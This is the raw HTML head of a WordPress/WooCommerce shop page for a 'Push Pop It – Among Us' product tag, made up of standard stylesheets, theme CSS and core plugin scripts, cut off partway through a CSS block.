

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product-tag/push-pop-it-among-us/
body_size: 68813
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Push Pop It – Among Us &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Push Pop It – Among Us Tag Feed" href="https://hamzaexpress.com/product-tag/push-pop-it-among-us/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768931830' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768931830' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product_tag/1689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon 